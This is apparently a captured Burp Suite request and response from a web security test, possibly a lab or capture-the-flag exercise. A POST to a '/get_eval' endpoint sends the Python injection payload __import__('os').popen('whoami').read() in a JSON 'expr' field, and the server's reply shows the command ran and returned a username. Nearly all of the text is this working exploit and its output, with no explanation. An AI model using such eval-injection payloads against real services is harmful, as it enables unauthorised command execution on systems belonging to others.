 Request
Pretty Raw Hex Hackvertor \n
1 POST /get_eval HTTP/1.1
2 Host: 128.238.62.15:8000
3 Content-Length: 55
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://128.238.62.15:8000
9 Referer: http://128.238.62.15:8000/report
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "expr":"__import__('os').popen('whoami').read()"
15 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 29 Mar 2025 05:46:17 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 44
7 Vary: Cookie
8 Set-Cookie: session=
; Expires=Sat, 29 Mar 2025 05:56:17 GMT; HttpOnly; Path=/
9
10 {
"result":"swilliams\n",
"status":"success"
}
11